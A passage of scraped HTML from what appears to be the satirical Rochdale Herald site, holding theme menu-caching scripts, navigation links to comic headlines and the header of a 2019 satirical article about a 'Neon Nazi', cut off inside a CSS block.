src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mariah Carey\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-32768" class="td-post-template-8 post-32768 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lifestyle" class="entry-crumb" href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">I don&#8217;t shave cos I&#8217;m a Gillette John, claims Heil Vis clad...</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li></ul> <h1 class="entry-title">I don&#8217;t shave cos I&#8217;m a Gillette John, claims Heil Vis clad Neon Nazi</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/johnny-wapping/">Johnny Wapping</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-16T12:05:54+00:00">January 16, 2019</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32768">894</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 